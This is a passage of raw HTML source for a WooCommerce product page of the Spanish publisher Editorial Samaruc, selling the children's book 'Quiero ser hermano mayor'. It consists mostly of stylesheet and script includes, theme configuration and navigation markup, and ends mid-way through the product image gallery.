<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cvblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7CYanone+Kaffeesatz%3A700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/animate/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='grocery-store-woocommerce-style-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/woocommerce.css?ver=1.0.0' media='all' />
<style id='grocery-store-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://samaruceditorial.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://samaruceditorial.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://samaruceditorial.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://samaruceditorial.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://samaruceditorial.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://samaruceditorial.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://samaruceditorial.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='atawc-frontend-css' href='https://samaruceditorial.com/wp-content/plugins/smart-variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20160615' media='all' />
<style id='atawc-frontend-inline-css'>
.saiful{color:#fff;}
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-theme-css' href='https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wcspc-fonts-css' href='https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/css/fonts.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wcspc-frontend-css' href='https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:500%7CRoboto:400%7CK2D:700&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://samaruceditorial.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://samaruceditorial.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.18' media='all' />
<link rel='stylesheet' id='inx-google-fonts-css' href='//fonts.googleapis.com/css?family=K2D%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/bootstrap/css/bootstrap.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='rd-navbar-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/rd-navbar/css/rd-navbar.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/icofont/icofont.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/owl-carousel/assets/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='aos-next-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/aos-next/aos.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='grocery-store-common-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/assets/css/grocery-store-common.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/fontawesome/css/all.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='grocery-store-style-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/style.css?ver=1.0.0' media='all' />
<style id='grocery-store-style-inline-css'>
:root {--primary-color:#777777;--secondary-color:#74171a;--secondary-color-rgb:116,23,26;--tertiary-color:#3a3939;--quaternary-color:#fff;--nav-bg:#74171a;--nav-deep:#330000;--nav-bg_h:#ffffff;--nav-color:#fff;--nav-color_h:#74171a;--heading-fonts:K2D;}.rd-navbar-static .rd-navbar-nav > li > a,.menu-category-list{font-family:'Poppins', sans-serif; font-weight:500; font-size:16px; line-height:63px; letter-spacing:2px; }.rd-navbar-static ul.rd-navbar-dropdown a{font-family:'Poppins', sans-serif; font-weight:500; font-size:14px; }.rd-navbar-static .rd-navbar-nav > li > a,.menu-category-list,.top-form-minicart a.cart-contents,.top-form-minicart{font-family:'Poppins', sans-serif; font-weight:500; line-height:63px; }#static_header_banner:after{ background-color:rgba(2,2,2,0.21)}#static_header_banner,#static_header_banner .content-text{ text-align:center}#static_header_banner{height:70vh;}
		@media only screen and (min-width: 601px) and (max-width: 1024px){
			.archive.woocommerce ul.products li.product{
				width: 31% !important;
				float: left!important;
				clear: none!important;
				margin:1%!important;

			}
		}@media screen and (max-width: 600px) {
			.archive.woocommerce ul.products li.product{
				width: 47% !important;
				clear: none!important;
				margin:1%!important;
				display: inline-block!important;
				vertical-align: top!important;
			}
			.loop-btn-wrap{
				width: 100% !important;
			}
			.loop-btn-wrap .icon-btn.mywishlist{
				display: none!important;
			}
		}#colophon.site-footer{background-color:rgba(116,23,26,0.91)}#colophon.site-footer .widget-title,#colophon.site-footer .widget-title:hover{color:#ffffff!important;}#colophon.site-footer a,#colophon.site-footer{color:#ffffff!important;}#colophon.site-footer a:hover,#colophon.site-footer a:focus{color:#7fba00!important;}body{font-family:'Roboto', sans-serif; font-weight:normal; font-size:1rem; line-height:1.8rem; ;}#static_header_banner .content-text h1,#gs-home-page-hero .content-text h1{font-family:'K2D', sans-serif; font-weight:700; font-size:4rem; line-height:3rem; ;}.widget .widget-title,#colophon.site-footer .widget-title{font-family:'K2D', sans-serif; font-weight:700; font-size:1.65rem; line-height:1.65rem; ;}#gs-home-page-hero .content-text{text-align:center;}#gs-home-page-hero .owl-item,#gs-home-page-hero .slider-item,#gs-home-page-hero,#site-header-bg-wrap,#gs-home-page-hero .content-text{height:80vh;}#gs-home-page-hero .background-effect:after,#gs-home-page-hero.video:after{background:rgba(2,2,2,0.21);}#gs-home-page-hero .content-text h1{color:#7fba00;}#gs-home-page-hero .content-text p{color:#557c00;}#colophon.site-footer .site_info{color:#ffffff!important;}
</style>
<link rel='stylesheet' id='athemeart-elements-addon-css' href='https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/woocommerce-elementor-addons/assets/elements.css?ver=6.7.4' media='all' />
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="myfunction-js-extra">
var myAjax = {"ajaxurl":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/combo-woocommerce-wishlist/js/myfunction.js?ver=6.7.4" id="myfunction-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samaruceditorial.com","hash_tracking":"false","v4_id":"G-DSVPB07J79"};</script>
<script id="apsw-plugins-scripts-js-extra">
var apsw_localize = {"ajaxurl":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php","view_text":"","text":{"working":"Working..."}};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/advanced-product-search-for-woocommerce/assets/front/js/scripts.js?ver=6.7.4" id="apsw-plugins-scripts-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#74171a","button_1_button_hover":"#5d1215","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/samaruceditorial.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202501.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://samaruceditorial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samaruceditorial.com/wp-json/wp/v2/product/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samaruceditorial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://samaruceditorial.com/?p=655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samaruceditorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamaruceditorial.com%2Fproducto%2Fquiero-ser-hermano-mayor" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samaruceditorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamaruceditorial.com%2Fproducto%2Fquiero-ser-hermano-mayor&#038;format=xml" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.4.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.wcspc-count,
		.wcspc-area{
			background: #74171a		}
						.wcspc-count,
		.wcspc-count i,
		.wcspc-area-top.wcspc-items .wcspc-item-inner .wcspc-item-remove:before,
		.wcspc-area .wcspc-area-bot .wcspc-total .wcspc-total-inner,
		.wcspc-area-bot .wcspc-action .wcspc-action-inner > div a,
		.wcspc-area-bot .wcspc-continue span,
		.wcspc-area .wcspc-close{
			color: #ffffff;
		}
						.wcspc-count span,
		.wcspc-area-bot .wcspc-action .wcspc-action-inner > div a{
			background: #a7a7a7;
		}
						.wcspc-area-bot .wcspc-action .wcspc-action-inner > div a{
			border:2px solid #a7a7a7;
		}
						.wcspc-area-bot .wcspc-action .wcspc-action-inner > div a:hover,
		.wcspc-area-top.wcspc-items .wcspc-item-inner .wcspc-item-remove:hover:before,
		.wcspc-area-bot .wcspc-continue span:hover,
		.wcspc-area .wcspc-close:hover{
			color:#a7a7a7;
		}
				
			</style>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo-180x180.png" />
<meta name="msapplication-TileImage" content="https://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo-270x270.png" />
		<style id="wp-custom-css">
			time.entry-date.published {
display: none;
}


li.meta.date.posted-on {
  display: none;
}


div h1 a {
  display: none;
}


h1.entry-title {
  display: none;
}


div.col-md-6.col-sm-6.text-right {
  display: none;
}


div.col-md-6.col-sm-6.text-left {
  display: none;
}


h3.related_post_heading.col-12 {
  display: none;
}


a.reset_variations {
  display: none;
}

@media (max-width: 768px) {
  body {
    display: none !important;
  }

		</style>
				<style type="text/css">
			
			 
				.atawc-swatches .swatch.swatch-label,
				ul.smart_attribute.label li  a{
					font-size:13px;
					color:#000;
					background:#c8c8c8;
					border:1px solid #000;
					
				}
				.atawc-swatches .swatch.swatch-label:hover,
				.atawc-swatches .swatch.swatch-label.selected,
				ul.smart_attribute.label li  a:hover,
				ul.smart_attribute.label li  a.active{
					color:#000;
					background:#c8c8c8;
					border:1px solid #c8c8c8;
				}
				
				.ed-tooltip { color:#000;   background:#fff}
				.ed-tooltip:after{
			border-top-color:#fff			
		}
		.atawc-swatches .tick_sign::before {
  			  border-color: #000!important;
			  border-color:#fff		}
        </style>
    		<link rel="shortcut icon" href="http://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo.png" type="image/x-icon" /> 
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="product-template-default single single-product postid-655 theme-grocery-store-pro woocommerce woocommerce-page woocommerce-no-js woocommerce-active has-notificationx elementor-default elementor-kit-40">
<div id="page" class="site">
	
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>	<div class="topbar">
		<div class="container">
			<div class="row">
				<div class="col-md-5 info-text">
					
									</div>
				<div class="col-md-7 text-right">
											
				</div>
			</div>
		</div>
	</div>

	    <header id="masthead" class="site-header header_style_1">
    	<div class="container">
        <div class="row align-items-center">
            <div class="site-branding col-lg-5 col-sm-12">
            
                <a href="https://samaruceditorial.com/" rel="home" class="site-title"><img src="http://samaruceditorial.com/wp-content/uploads/2023/12/Samaruc-web-logo.png" alt="Editorial Samaruc" /></a>                 <button class="grocery-store-rd-navbar-toggle" tabindex="0" autofocus="true"><i class="icofont-navigation-menu"></i></button>
            </div><!-- .site-branding -->
            <div class="col-lg-7 col-sm-12 text-right">
            	<div class="mg-20"> 
            	

               
	            	
				
		    		<section id="aspw-widgets-wrap-3" class="widget  aspw-widgets-wrap-class"><div class="apsw-search-wrap apsw_search_form_style_6"><form role="search" class="apsw-search-form both" autocomplete="off" action="https://samaruceditorial.com/" method="get"><input type="search" name="s" class="apsw-search-input" value="" placeholder="Busque aquí" data-charaters="1" data-functiontype="both" /><button class="apsw-search-btn" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /><img class="apsw_loader" src="http://samaruceditorial.com/wp-content/plugins/advanced-product-search-for-woocommerce/assets/images/loader.gif" />    	<div class="apsw_ajax_result">
      	
        </div>    
        </form></div></section>

       			<div class="clearfix"></div>
       			</div>
            </div>
        </div>
        </div>
	</header>
    <div>		<nav class="rd-navbar navbar-header-style-1 " data-rd-navbar-lg="rd-navbar-static">
                
                <div class="rd-navbar-outer">
                    <div class="rd-navbar-inner">
                    
                        <div class="rd-navbar-subpanel d-flex">

                        	                        		
	                        	 
								<div class="menu-category-list mr-auto" tabindex="0" autofocus="true">
                               		<span class="click-event">
                                        <i class="icofont-navigation-menu"></i>
                                        Colecciones                                    </span>
									<div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://samaruceditorial.com/categoria-producto/balansiya">Balansiya</a></li>
<li class="cat-item cat-item-47"><a href="https://samaruceditorial.com/categoria-producto/biografia">Biografía</a></li>
<li class="cat-item cat-item-19"><a href="https://samaruceditorial.com/categoria-producto/narrativa">Narrativa</a></li>
<li class="cat-item cat-item-25"><a href="https://samaruceditorial.com/categoria-producto/poesia">Poesía</a></li>
<li class="cat-item cat-item-26"><a href="https://samaruceditorial.com/categoria-producto/poma-roja">Poma roja (Juvenil)</a></li>
<li class="cat-item cat-item-28 current-cat"><a href="https://samaruceditorial.com/categoria-producto/ratolins">Ratolins (Infantil)</a></li>
<li class="cat-item cat-item-21"><a href="https://samaruceditorial.com/categoria-producto/sapere-aude">Sapere Aude</a></li>
</ul></div>								</div>
																
	                         <div class="rd-navbar-nav-wrap nav-3-space ">
	                         <button class="rd-navbar-toggle toggle-original" data-rd-navbar-toggle=".rd-navbar-nav-wrap"><i class="icofont-ui-close"></i></button>
	                            <ul id="menu-top-menu" class="inx-main-menu rd-navbar-nav"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-56"><a href="https://samaruceditorial.com/">Tienda</a></li>
<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://samaruceditorial.com/autores">Autores</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2244"><a href="https://samaruceditorial.com/librerias-internacionales">Librerías internacionales</a>
<ul class="sub-menu rd-navbar-dropdown">
	<li id="menu-item-2234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234"><a href="https://samaruc-ar.quares.es">Argentina</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://samaruc-bo.quares.es">Bolivia</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2236"><a href="https://samaruc-cl.quares.es">Chile</a></li>
	<li id="menu-item-2237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2237"><a href="https://samaruc-co.quares.es">Colombia</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2238"><a href="https://samaruc-cr.quares.es">Costa Rica</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="https://samaruc-ec.quares.es">Ecuador</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2242"><a href="https://samaruc-us.quares.es">Estados Unidos</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://samaruc-gt.quares.es">Guatemala</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://samaruc-mx.quares.es">México</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2243"><a href="https://samaruc-ve.quares.es">Venezuela</a></li>
</ul>
</li>
</ul>	                        </div>
	                       
	                       <div class="navbar-icon d-flex ms-auto">

	                       

								<div class="top-form-minicart box-icon-cart" tabindex="0" autofocus="true">
		<i class="icofont-cart"></i>
				<a class="cart-contents" href="https://samaruceditorial.com/carrito" title="View your shopping cart">
						<span class="amount">&euro;0,00</span> 
			<span class="count">0 Libros</span>
			
		</a>
		<div class="dropdown-box"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>		
	</div>
								

							</div>  

                        </div>
                    </div>
                </div>
            </nav>
		</div>
	<div id="primary" class="content-area container">
        				<div class="row"><main id="main" class="col-xl-8 col-md-8 col-12 order-2 site-main">
	   					
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-655" class="product type-product post-655 status-publish first instock product_cat-ratolins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">¡Oferta!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-100x100.png" data-thumb-alt="Quiero ser hermano mayor" data-thumb-srcset="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-100x100.png 100w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-450x450.png 450w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-600x598.png 600w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-300x300.png 300w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-150x150.png 150w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png 647w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png"><img fetchpriority="high" width="600" height="598" src="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-600x598.png" class="wp-post-image" alt="Quiero ser hermano mayor" data-caption="" data-src="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png" data-large_image="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png" data-large_image_width="647" data-large_image_height="645" decoding="async" srcset="https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-600x598.png 600w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-450x450.png 450w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-100x100.png 100w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-300x300.png 300w, https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor-150x150.png 150w, 